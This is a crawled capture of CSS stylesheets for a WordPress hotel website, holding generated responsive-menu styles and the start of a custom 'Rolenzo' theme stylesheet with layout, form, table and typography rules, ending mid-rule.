#rmp_menu_trigger-3298:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-3298:hover .responsive-menu-pro-inner::after{background-color: #ffffff}@media screen and (max-width: 8000px){#menumobile{display: none !important}#rmp_menu_trigger-3298{display: block}#rmp-container-3298{position: fixed;top: 0;margin: 0;transition: transform 0.5s;overflow: auto;display: block;width: 50%;background-color: #000000;background-image: url("");height: 100%;left: 0;padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-3298{padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px;background-color: #212121}#rmp-menu-wrap-3298 .rmp-menu, #rmp-menu-wrap-3298 .rmp-submenu{width: 100%;box-sizing: border-box;margin: 0;padding: 0}#rmp-menu-wrap-3298 .rmp-submenu-depth-1 .rmp-menu-item-link{padding-left: 10%}#rmp-menu-wrap-3298 .rmp-submenu-depth-2 .rmp-menu-item-link{padding-left: 15%}#rmp-menu-wrap-3298 .rmp-submenu-depth-3 .rmp-menu-item-link{padding-left: 20%}#rmp-menu-wrap-3298 .rmp-submenu-depth-4 .rmp-menu-item-link{padding-left: 25%}#rmp-menu-wrap-3298 .rmp-submenu.rmp-submenu-open{display: block}#rmp-menu-wrap-3298 .rmp-menu-item{width: 100%;list-style: none;margin: 0}#rmp-menu-wrap-3298 .rmp-menu-item-link{height: 40px;line-height: 40px;font-size: 20px;border-bottom: 1px solid #212121;font-family: inherit;color: #ffffff;text-align: center;background-color: #212121;font-weight: normal;letter-spacing: 0px;display: block;width: 100%;text-decoration: none;position: relative;overflow: hidden;transition: background-color 0.5s, border-color 0.5s, 0.5s;word-wrap: break-word;height: auto;padding: 0 5%;padding-right: 50px}#rmp-menu-wrap-3298 .rmp-menu-item-link:after, #rmp-menu-wrap-3298 .rmp-menu-item-link:before{display: none}#rmp-menu-wrap-3298 .rmp-menu-item-link:hover{color: #ffffff;border-color: #212121;background-color: #3f3f3f}#rmp-menu-wrap-3298 .rmp-menu-item-link:focus{outline: none;border-color: unset;box-shadow: unset}#rmp-menu-wrap-3298 .rmp-menu-item-link .rmp-font-icon{height: 40px;line-height: 40px;margin-right: 10px;font-size: 20px}#rmp-menu-wrap-3298 .rmp-menu-current-item .rmp-menu-item-link{color: #ffffff;border-color: #212121;background-color: #212121}#rmp-menu-wrap-3298 .rmp-menu-current-item .rmp-menu-item-link:hover{color: #ffffff;border-color: #3f3f3f;background-color: #3f3f3f}#rmp-menu-wrap-3298 .rmp-menu-subarrow{position: absolute;top: 0;bottom: 0;text-align: center;overflow: hidden;background-size: cover;overflow: hidden;right: 0;border-left-style: solid;border-left-color: #212121;border-left-width: 1px;height: 35px;width: 40px;color: #ffffff;background-color: #212121}#rmp-menu-wrap-3298 .rmp-menu-subarrow:hover{color: #ffffff;border-color: #3f3f3f;background-color: #3f3f3f}#rmp-menu-wrap-3298 .rmp-menu-subarrow .rmp-font-icon{margin-right: unset}#rmp-menu-wrap-3298 .rmp-menu-subarrow *{vertical-align: middle;line-height: 35px}#rmp-menu-wrap-3298 .rmp-menu-subarrow-active{display: block;background-size: cover;color: #ffffff;border-color: #212121;background-color: #212121}#rmp-menu-wrap-3298 .rmp-menu-subarrow-active:hover{color: #ffffff;border-color: #3f3f3f;background-color: #3f3f3f}#rmp-menu-wrap-3298 .rmp-submenu{display: none}#rmp-menu-wrap-3298 .rmp-submenu .rmp-menu-item-link{height: 40px;line-height: 40px;letter-spacing: 0px;font-size: 18px;border-bottom: 1px solid #212121;font-family: inherit;font-weight: normal;color: #ffffff;text-align: center;background-color: #333333}#rmp-menu-wrap-3298 .rmp-submenu .rmp-menu-item-link:hover{color: #ffffff;border-color: #212121;background-color: #555555}#rmp-menu-wrap-3298 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link{color: #ffffff;border-color: #212121;background-color: #333333}#rmp-menu-wrap-3298 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover{color: #ffffff;border-color: #3f3f3f;background-color: #555555}#rmp-menu-wrap-3298 .rmp-submenu .rmp-menu-subarrow{right: 0;border-right: unset;border-left-style: solid;border-left-color: #212121;border-left-width: 1px;height: 39px;line-height: 39px;width: 40px;color: #ffffff;background-color: #212121}#rmp-menu-wrap-3298 .rmp-submenu .rmp-menu-subarrow:hover{color: #ffffff;border-color: #3f3f3f;background-color: #3f3f3f}#rmp-menu-wrap-3298 .rmp-submenu .rmp-menu-subarrow-active{color: #ffffff;border-color: #212121;background-color: #212121}#rmp-menu-wrap-3298 .rmp-submenu .rmp-menu-subarrow-active:hover{color: #ffffff;border-color: #3f3f3f;background-color: #3f3f3f}#rmp-menu-wrap-3298 .rmp-menu-item-description{margin: 0;padding: 5px 5%;opacity: 0.8;color: #ffffff}#rmp-search-box-3298{display: block;padding-top: 0px;padding-left: 5%;padding-bottom: 0px;padding-right: 5%}#rmp-search-box-3298 .rmp-search-form{margin: 0}#rmp-search-box-3298 .rmp-search-box{background: #ffffff;border: 1px solid #dadada;color: #333333;width: 100%;padding: 0 5%;border-radius: 30px;height: 45px;-webkit-appearance: none}#rmp-search-box-3298 .rmp-search-box::placeholder{color: #c7c7cd}#rmp-search-box-3298 .rmp-search-box:focus{background-color: #ffffff;outline: 2px solid #dadada;color: #333333}#rmp-menu-title-3298{background-color: #212121;color: #ffffff;text-align: left;font-size: 13px;padding-top: 10%;padding-left: 5%;padding-bottom: 0%;padding-right: 5%;font-weight: 400;transition: background-color 0.5s, border-color 0.5s, color 0.5s}#rmp-menu-title-3298:hover{background-color: #212121;color: #ffffff}#rmp-menu-title-3298 > a{color: #ffffff;width: 100%;background-color: unset;text-decoration: none}#rmp-menu-title-3298 > a:hover{color: #ffffff}#rmp-menu-title-3298 .rmp-font-icon{font-size: 13px}#rmp-menu-additional-content-3298{padding-top: 0px;padding-left: 5%;padding-bottom: 0px;padding-right: 5%;color: #ffffff;text-align: center;font-size: 16px}}.rmp-container{display: none;visibility: visible;padding: 0px 0px 0px 0px;z-index: 99998;transition: all 0.3s}.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom{display: none}.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left{transform: translateX(-100%);-ms-transform: translateX(-100%);-webkit-transform: translateX(-100%);-moz-transform: translateX(-100%)}.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right{transform: translateX(100%);-ms-transform: translateX(100%);-webkit-transform: translateX(100%);-moz-transform: translateX(100%)}.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top{transform: translateY(-100%);-ms-transform: translateY(-100%);-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%)}.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open{transform: translateY(0);-ms-transform: translateY(0);-webkit-transform: translateY(0);-moz-transform: translateY(0)}.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom{transform: translateY(100%);-ms-transform: translateY(100%);-webkit-transform: translateY(100%);-moz-transform: translateY(100%)}.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container::-webkit-scrollbar{width: 0px}.rmp-container ::-webkit-scrollbar-track{box-shadow: inset 0 0 5px transparent}.rmp-container ::-webkit-scrollbar-thumb{background: transparent}.rmp-container ::-webkit-scrollbar-thumb:hover{background: transparent}.rmp-container .rmp-menu-wrap .rmp-menu{transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal}.rmp-container .rmp-menu-additional-content{display: block;word-break: break-word}.rmp-container .rmp-menu-title{display: flex;flex-direction: column}.rmp-container .rmp-menu-title .rmp-menu-title-image{max-width: 100%;margin-bottom: 15px;display: block;margin: auto;margin-bottom: 15px}button.rmp_menu_trigger{z-index: 999999;overflow: hidden;outline: none;border: 0;display: none;margin: 0;transition: transform 0.5s, background-color 0.5s;padding: 0}button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after{content: "";display: block}button.rmp_menu_trigger .responsive-menu-pro-inner::before{top: 10px}button.rmp_menu_trigger .responsive-menu-pro-inner::after{bottom: 10px}button.rmp_menu_trigger .rmp-trigger-box{width: 40px;display: inline-block;position: relative;pointer-events: none;vertical-align: super}.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger{margin-top: 32px !important}@media screen and (max-width: 782px){.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger{margin-top: 46px !important}}.rmp-menu-trigger-boring .responsive-menu-pro-inner{transition-property: none}.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before{transition-property: none}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner{transform: rotate(45deg)}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before{top: 0;opacity: 0}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after{bottom: 0;transform: rotate(-90deg)}

--- FILE ---
content_type: text/css
request_url: https://www.hotellecapanne.net/wp-content/themes/rolenzo/style.css?ver=6.8.3
body_size: 18881
content:
/*
Theme Name: Rolenzo
Description:  Tema ufficiale m01
Version: 2.4
Author: Lorenzo Sordini
Site: http://www.marketing01.it
*/


body #ui-datepicker-div {
	z-index: 9999999999 !important;
}


.hide {
	display:none;
}

.menu-link {
    background: #eee;
    padding: 5px;
    margin-bottom: 5px;
}

#menumobile .menu {
	list-style:none;
}

a {
	text-decoration:none!important;
}

.whitefont, .whitefont p, .whitefont li, .whitefont a, .whitefont strong{
	color:#fff!important;
}

#close-menu {
	cursor:pointer;
}

.dettaglilistino {
	text-decoration:none!important;
	    margin-top: 10px;
    display: block;
	max-width:150px;
}

#listino_camera_table th, #listino_camera_table td {
	text-align:center;
}
.titolocamera {
	text-decoration:none!important;
}
@media (max-width:450px){
	#listino_camera_table th, #listino_camera_table td {
			font-size: 9px!important;
		line-height: 12px!important;
	}
	
	#listino .modal-content {
		padding: 10px!important;
	}
}
.listino-hor button {
	position:relative;
	top:7px;
	height:44px;
}

.listino-hor .form-group {
	margin-right:10px;
}

@media (min-width:450px){
	.listino-hor {
	  display: flex;
	  justify-content: center;
	  align-items: center;	
	}
}

@media (min-width:992px){
.info-hor  {
     display: flex;
  justify-content: center;
  align-content: space-between;
 
}
}
.info-hor a, .info-hor span {
	margin-left:15px;
}

#sidr{ padding: 5px;}   

.ui-datepicker-calendar th{
    color:#333!important;
}


.vertcol  small{
    float: left;
    display: block;
    position: relative;
    bottom: 29px;
    left: 19px;
}
.vertcol  span{
	margin-bottom:10px;
	width:100%!important;
}

.contactcenter .richiesta {
	float:left;
}

.contactcenter  .titlerow {
	    background: #cfc0ad ;
    font-size: 20px!important;
	display:block;
    line-height: 1.3;
    padding: 0 15px 0 25px;
    padding: 0 1.5rem 0 2.5rem;
	margin-bottom:20px;
}

@media (min-width:992px){
.contactcenter  .titlerow.arrow::after {
  content: "";
    width: 0;
    height: 0;
    border-top: 21px solid transparent;
    border-left: 18px solid #cfc0ad;
    border-bottom: 22px solid transparent;
    position: absolute;
    z-index: 99999;
    right: -8px;
}

/*.contactcenter  .arrowwhite {
      content: "";
    width: 0;
    height: 0;
    border-top: 21px solid transparent;
    border-left: 18px solid #aaa;
    border-bottom: 22px solid transparent;
    position: absolute;
    z-index: 99999;
    right: -9px;
}*/
}

@media (min-width:992px){
	.flexrow {
		display:flex!important;
	}
}
.dati, .soggiorno, .richiesta {
	background: #aaa;
	padding:10px;
	margin-right:5px;
	 
}

.contactcenter  .textrow span {
	width:100%;
}
.contactcenter  .inputrow input, .contactcenter  .textrow textarea {
	width:100%;
}
.contactcenter  .textrow .fa {
	color:#333!important;
	position:absolute;
	z-index:1;
top: 85px;
    left: 24px;
}

.contactcenter .wpcf7-form-control-wrap {
	float:left;
}


.contactcenter  .inputrow, .inputrow span {
	position:relative;
	    width: 100%;
    height: 57px;
}
.contactcenter  .inputrow input, .textrow textarea  {
	padding-left:35px;
}
.contactcenter  .inputrow .fa {
	color:#333!important;
	position:absolute;
	z-index:1;
	    bottom: 26px;
    left: 13px;
}

.hoverGal:hover > .overlay {
    width:100%;
    height:100%;
    position:absolute;
 -webkit-transition: all 400ms ease-in-out;
-moz-transition: all 400ms ease-in-out;
-ms-transition: all 400ms ease-in-out;
-o-transition: all 400ms ease-in-out;
transition: all 400ms ease-in-out;
    opacity:1;
 
}



.hoverGal .overlay {
	display: flex;
  justify-content: center;
  align-items: center;
  	opacity:0;
	 -webkit-transition: all 400ms ease-in-out;
-moz-transition: all 400ms ease-in-out;
-ms-transition: all 400ms ease-in-out;
-o-transition: all 400ms ease-in-out;
transition: all 400ms ease-in-out;
height:100%;
}

.addSvg {
	opacity:0;
	height:35px;
	width:35px!important;
	 -webkit-transition: all 400ms ease-in-out;
-moz-transition: all 400ms ease-in-out;
-ms-transition: all 400ms ease-in-out;
-o-transition: all 400ms ease-in-out;
transition: all 400ms ease-in-out;
}

.hoverGal {
	 -webkit-transition: all 400ms ease-in-out;
-moz-transition: all 400ms ease-in-out;
-ms-transition: all 400ms ease-in-out;
-o-transition: all 400ms ease-in-out;
transition: all 400ms ease-in-out;
}

.hoverGal:hover > .overlay .addSvg {
	opacity:1!important;
 
  -webkit-transition: all 400ms ease-in-out;
-moz-transition: all 400ms ease-in-out;
-ms-transition: all 400ms ease-in-out;
-o-transition: all 400ms ease-in-out;
transition: all 400ms ease-in-out;
}


#swipebox-top-bar {
	display:none!important;
}

#swipebox-bottom-bar.visible-bars {
    -webkit-transform: translate3d(0,0px,0)!important;
    transform: translate3d(0,0px,0)!important;
}

@media screen and (min-width: 800px) {
 
#swipebox-arrows {
    width: 92%!important;
    max-width: 100%!important;
}
}

#swipebox-bottom-bar, #swipebox-top-bar {
    text-shadow: 1px 1px 1px #000;
   background: none!important;  
    opacity: .95;
}

#swipebox-bottom-bar {
    bottom: 50%!important;
}

.form404 p {
	padding:20px 0px!important;
}

#primary404  .hentry {
	background:#eee;
	padding:10px;
	text-align:left;
	margin-top:10px;
	border:1px solid rgba(0,0,0,0.1);
}

#primary404 .search-field {
	width:100%!important;
}

@media (max-width:767px)   {
	#primary404 {
		width:100%;
		padding:100px 15px!important;
	}
	
 
}
 


@media (min-width:768px) and (max-width:991px) {
	#primary404 {
		width:680px;
		padding:100px 25px!important;
	}
	
	.form404 form  {
	width:60%!important;
	margin:0 auto;
}
}

@media (min-width:992px) {
	#primary404 {
		width:930px;
	padding:200px 25px!important;
	}
	
	.form404 form  {
	width:60%!important;
	margin:0 auto;
}
}

#primary404 {
	
 
	margin:0 auto;
	text-align:center;
}

.vc_grid-owl-nav {
    opacity: 1!important;
} 

@media (max-width:1199px){
	html {overflow-y:scroll} 
}

#booking-button a{
	text-align:center;
	font-size:16px!important;
	display:block;
}
.offmobile {
	display:none;
}

.nooffmobile {
	display:block;
}

@media (max-width:450px){
	.nooffmobile {
		display:none!important;
	}

	.offmobile {
		display:block;
	}
}

.dettagliofferta a {
	padding:5px!important;
}

.ui-datepicker-calendar th {
	    background: #d1d1d1!important;
}
.dettaglioffer, .bookinglink  {text-decoration:none;}
table th {
	color:#fff!important;
	background: #333;
}

table td {border: 1px solid #ccc; border-color: #ccc; padding: 5px 3px; text-align: center;}

tr:nth-child(odd) { background-color:#eee; }

tr:nth-child(even) { background-color:#fff; }
tr:hover { background-color: #ddd; }

  body .booking-title {
	     padding: 17px!important;
 }
 
 
.testimonial-star{
	text-align:center;
}

 .testimonial-image {
	 max-width:72px!important;
	 margin:0 auto;
 }

 .lawcontent {
    padding: 40px;
    max-width: 1400px;
    width: 90%;
    margin: 0 auto;
}

 .lawcontent a {
    background-color: transparent;
    color: black;
}

 body .vertical .main-navigation li:hover > ul {
	     left: 225px;
    right: 0;
    top: 0px
 }


	  body .vertical   .main-navigation .primary-menu > li,  body .vertical   .main-navigation .secondary-menu > li {
    float: left;
    width: 98%;
}
 
body {
	overflow-x: hidden;
}
 
 .offertascaduta {
	 text-align:center;
	 padding:100px 0px;
 }
 
.wpcf7 .wpb_column {padding: 10px;}
.wpcf7 { color: #fff; }
.wpcf7 a { color: #333 !important; }
.wpcf7 input, .wpcf7 textarea {   font-size: 13px; line-height: inherit; text-transform: uppercase;}
.wpcf7 input[type="submit"] { background-color: #333 !important;}
.wpcf7 input[type="submit"]:hover { background-color: #e2d084 !important; color: #333 !important;}

@media (max-width: 767px) {
  div.wpcf7 { text-align: center;}
  div.wpcf7 input, div.wpcf7 textarea, div.wpcf7 select  { width: 100%; }
  div.wpcf7 input[type="checkbox"]  { width: inherit; }

  }
  
#site-navigation li a, .menu li a {
	text-decoration:none;
}

#sticky {
	position:fixed;
	width:100%;
	top:0px;
	display:none;
	z-index:9999;
}

#sidemenu {
	overflow-y:auto;
}

.site-top-left .toggle-button {
	    top: -12px;
}
.wpml-digita.hheaight-right ul {
	float:right;
}

.wpml-digita.hheaight-right div  {
	padding:0px!important;
	border:0px!important;
}

.site-header-inner-logo-top {
		width:100%;
}

.main-navigation.centered {
  display: flex;
  align-items: center;
  justify-content: center;
}

 .site-header-inner {
	 	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;

	-ms-flex-align: center;
	-webkit-align-items: center;
	-webkit-box-align: center;

	align-items: center;
 }

 
#site-header-menu-centered  {
 
  width:100%!important;
}
 
#site-header-menu-center  {
    display: flex;
	align-items: center;
  justify-content: center;
}

#site-header-menu-centered #logo, .site-branding-center #logo {
	    text-align: center;
    display: block;
    margin: 0 auto;
}

#site-header-menu-centered #menu-menu-1, #site-header-menu-centered #menu-menu-2 {
	float:right;
}
.owl-theme .owl-nav [class*=owl-] {
    border-radius: 0px!important;
}

 @media (min-width:992px){
	 
	  .theimagebottom img {
			 float:right;
		 }
 
	 .thenameleft .testimonial-content {
		 text-align:left!important;
	 }
	 
	.owl-testimonial .theimageleft p{
		text-align:left!important;
	}
 }

.owl-testimonial h3, .owl-testimonial p{
	text-align:center!important;
}

.owl-testimonial .wp-post-image {
	margin:0 auto;
	width:auto!important;
}

#booking-button {display:none;}

.anchor {
    visibility: hidden;
    margin-bottom: -50px!important;
    position: relative;
    bottom: 50px;
    margin-top: 50px;
    height: 0px;
}

.wow {
    opacity: 1!important;
    filter: alpha(opacity=1)!important;
}

 

#fwidget #info-2 {
		margin-top:35px!important;
}

#fwidget .wpcf7 {
	padding:15px;
}

#fwidget .wpcf7 textarea{
	max-height:157px;
}

 


 .whitefont p, .whitefont li {
	 color:#fff;
 }
 
#masthead {
	width:100%!important;
}


.entry-content {
	    margin: 0 15px;
}
 
#logomobilearea {
	padding: 10px;
    text-align: center;
}

.menu-wrap, .sidemenu {
 
	position: fixed;
	top: 0;
	height: 100%;
 
	font-size: 1em;
	overflow: auto;
	transition: .45s;
	z-index: 99999;
}
.menu-sidebar {
	margin: 0px 0 0px 0px;
	position: relative;
}
.menu-sidebar li {
	    padding: 18px 0px 0;
	    list-style: none;
}
.menu-sidebar li > a {
	position: relative;
}
.menu-sidebar li > a::after {
	content: "";
	display: block;
	height: 0.15em;
	position: absolute;
	top: 100%;
	width: 100%;
	left: 50%;
	transform: translate(-50%);
	transition: background-position .2s .1s ease-out;
	background-size: 200% auto;
}
.menu-sidebar li > a:hover::after {
	background-position: -100% 0;
}
.menu-sidebar .menu-item-has-children {
	position: relative;
}
.menu-sidebar .menu-item-has-children .sub-menu {
	display: none;
}
.sidebar-menu-arrow::after {
	content: "\f107";
	font-family: 'FontAwesome';
	padding: 10px;
	position: relative;
}
.sidebar-menu-arrow:hover::after {
	cursor: pointer;
}
.sidebar-menu-arrow:active::after {
	top: 2px;
}

.footmobile{
	    padding: 0px 20px;
    text-align: center;
}



#menumobile .menu, #sidemenu .menu{
	    margin: 0px;
    padding: 0px 20px 20px 20px;
}







/**
 * 1.0 - Normalize
 *
 * Normalizing styles have been helped along thanks to the fine work of
 * Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
 */

html {
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: 700;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 0;
}

hr {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}

code,
kbd,
pre,
samp {
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

select {
	text-transform: none;
}

button {
	overflow: visible;
}

button,
input,
select,
textarea {
	max-width: 100%;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
	opacity: .5;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input[type="checkbox"],
input[type="radio"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-right: 0.4375em;
	padding: 0;
}

input[type="date"]::-webkit-inner-spin-button,
input[type="date"]::-webkit-outer-spin-button,
input[type="time"]::-webkit-inner-spin-button,
input[type="time"]::-webkit-outer-spin-button,
input[type="datetime-local"]::-webkit-inner-spin-button,
input[type="datetime-local"]::-webkit-outer-spin-button,
input[type="week"]::-webkit-inner-spin-button,
input[type="week"]::-webkit-outer-spin-button,
input[type="month"]::-webkit-inner-spin-button,
input[type="month"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #d1d1d1;
	margin: 0 0 1.75em;
	min-width: inherit;
	padding: 0.875em;
}

fieldset > :last-child {
	margin-bottom: 0;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
	vertical-align: top;
}

optgroup {
	font-weight: bold;
}


/**
 * 2.0 - Genericons
 */

.menu-item-has-children a:after,
.social-navigation a:before,
.dropdown-toggle:after,
.bypostauthor > article .fn:after,
.comment-reply-title small a:before,
.pagination .prev:before,
.pagination .next:before,
.pagination .nav-links:before,
.pagination .nav-links:after,
.search-submit:before {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-family: "Genericons";
	font-size: 16px;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	speak: none;
	text-align: center;
	text-decoration: inherit;
	text-transform: none;
	vertical-align: top;
}


/**
 * 3.0 - Typography
 */

body,
button,
input,
select,
textarea {
	color: #1a1a1a;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.75;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-weight: 700;
	margin: 0;
	text-rendering: optimizeLegibility;
}

 

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	border: 0 solid #1a1a1a;
	border-left-width: 4px;
	color: #686868;
	font-size: 19px;
	font-size: 1.1875rem;
	font-style: italic;
	line-height: 1.4736842105;
	margin: 0 0 1.4736842105em;
	overflow: hidden;
	padding: 0 0 0 1.263157895em;
}

blockquote,
q {
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote p {
	margin-bottom: 1.4736842105em;
}

blockquote cite,
blockquote small {
	color: #1a1a1a;
	display: block;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.75;
}

blockquote cite:before,
blockquote small:before {
	content: "\2014\00a0";
}

blockquote em,
blockquote i,
blockquote cite {
	font-style: normal;
}

blockquote strong,
blockquote b {
	font-weight: 400;
}

blockquote > :last-child {
	margin-bottom: 0;
}

address {
	font-style: italic;
	margin: 0 0 1.75em;
}

code,
kbd,
tt,
var,
samp,
pre {
	font-family: Inconsolata, monospace;
}

pre {
	border: 1px solid #d1d1d1;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.3125;
	margin: 0 0 1.75em;
	max-width: 100%;
	overflow: auto;
	padding: 1.75em;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}

code {
	background-color: #d1d1d1;
	padding: 0.125em 0.25em;
}

abbr,
acronym {
	border-bottom: 1px dotted #d1d1d1;
	cursor: help;
}

mark,
ins {
	background: #007acc;
	color: #fff;
	padding: 0.125em 0.25em;
	text-decoration: none;
}

big {
	font-size: 125%;
}


/**
 * 4.0 - Elements
 */

html {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

*,
*:before,
*:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	-webkit-box-sizing: inherit;
	-moz-box-sizing: inherit;
	box-sizing: inherit;
}

body {
 
	/* Fallback for when there is no custom background color defined. */
}

.info {
	text-align:center;
}
#fwidget {
			background: #eee;
    height: auto;
    float: left;
    width: 100%;
}

#fwidget .col{
	    border-color: rgba(70,65,65, 0.08);
		    padding: 0px;
	
					min-height:90px;
}

#fwidget #fwidget-inner {
    width: 100%;
    margin: 0 auto;
    max-width: 100%!important;
}

.col-holder.nomargin {
    margin-bottom: 0 !important;
}
.col-holder {
    width: 100%;
    margin-bottom: 40px;
}

hr {
	background-color: #d1d1d1;
	border: 0;
	height: 1px;
	margin: 0 0 1.75em;
}

ul,
ol {
	margin: 0 0 1.75em 1.25em;
	padding: 0;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
	margin-left: 1.5em;
}

li > ul,
li > ol {
	margin-bottom: 0;
}

dl {
	margin: 0 0 1.75em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 0 1.75em;
}

img {
	height: auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
	vertical-align: middle;
}

del {
	opacity: 0.8;
}

table,
th,
td {
	border: 1px solid #d1d1d1;
}

table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin: 0 0 1.75em;
	table-layout: fixed;
	/* Prevents HTML tables from becoming too wide */
	width: 100%;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

th {
	border-width: 0 1px 1px 0;
	font-weight: 700;
}

td {
	border-width: 0 1px 1px 0;
}

th,
td {
	padding: 0.4375em;
}

/* Placeholder text color -- selectors need to be separate to work. */
::-webkit-input-placeholder {
	color: #686868;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
}

:-moz-placeholder {
	color: #686868;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
}

::-moz-placeholder {
	color: #686868;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
	opacity: 1;
	/* Since FF19 lowers the opacity of the placeholder by default */
}

:-ms-input-placeholder {
	color: #686868;
	font-family: Montserrat, "Helvetica Neue", sans-serif;
}


/**
 * 5.0 - Forms
 */

input {
	line-height: normal;
}

button,
button[disabled]:hover,
button[disabled]:focus,
input[type="button"],
input[type="button"][disabled]:hover,
input[type="button"][disabled]:focus,
input[type="reset"],
input[type="reset"][disabled]:hover,
input[type="reset"][disabled]:focus,
input[type="submit"],
input[type="submit"][disabled]:hover,
input[type="submit"][disabled]:focus {
	background: #1a1a1a;
	border: 0;
	color: #fff;
	margin-top:10px;
	font-weight: 700;
	letter-spacing: 0.046875em;
	line-height: 1;
	padding: 15px 30px; 
	text-transform: uppercase;
}

button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
	background: #007acc;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
	outline: thin dotted;
	outline-offset: -4px;
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="week"],
input[type="month"],
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="number"],
textarea {
	background: #f7f7f7;
	background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
	border: 1px solid #d1d1d1;
	border-radius: 2px;
	color: #686868;
	padding: 0.625em 0.4375em;
	width: 100%;
}

input[type="date"]:focus,
input[type="time"]:focus,
